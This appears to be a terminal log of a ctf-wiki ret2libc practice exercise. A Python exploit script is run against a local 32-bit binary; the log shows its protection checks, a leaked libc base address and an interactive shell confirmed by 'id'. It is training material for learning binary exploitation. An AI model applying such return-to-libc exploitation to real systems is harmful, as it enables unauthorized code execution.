 18:52:42 zjgcjy@zjgcjy-manjaro ...basic_rop/ret2libc/3 7s
$ python2 exp.py ret2libc3 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2libc/3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './ret2libc3': pid 13099
[+] libc.address -> 0xf7d64000
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(network),98(powe
$